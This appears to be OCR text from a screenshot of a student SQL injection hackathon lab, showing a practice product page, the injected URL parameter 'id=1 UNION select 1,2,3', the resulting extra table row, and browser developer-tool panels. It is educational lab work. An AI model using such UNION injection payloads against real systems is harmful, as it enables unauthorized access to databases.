 WAPH-Login page
Word | Microsoft 365
atmakugh-waph-hackath
Hackathon 2 - SQL Inject
waph-hackathon.eastus.
Not secure
waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=1%20UNION%20select%201,2,3
a
id product price
1 apple 1.19
1 2 3.00
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Request types More filters
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms 140 ms 160 ms 180 ms 200 ms 220 ms 240 ms 260 ms 280 ms 300 ms 320 ms
Name
Headers Payload Preview Response Initiator Timing Cookies
product.php?id=1%20UNION%...
Query String Parameters view source view URL-encoded
id: 1 UNION select 1,2,3
1 requests 451 B transferred
Console
top Filter Default levels No Issues